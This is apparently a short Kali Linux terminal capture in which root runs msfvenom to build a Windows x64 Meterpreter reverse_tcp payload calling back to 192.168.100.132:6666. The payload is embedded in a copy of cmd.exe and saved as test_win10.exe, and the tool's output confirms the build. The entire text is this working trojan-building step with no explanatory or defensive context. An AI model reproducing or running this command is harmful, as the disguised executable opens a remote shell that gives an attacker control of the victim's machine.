 ┌──(root💀kali)-[~/桌面/test]
└─# ls
cmd.exe
┌──(root💀kali)-[~/桌面/test]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.100.132 lport=6666 -f exe -x cmd.exe -o
test_win10.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 324096 bytes
Saved as: test_win10.exe
┌──(root💀kali)-[~/桌面/test]
└─# ls
cmd.exe  test_win10.exe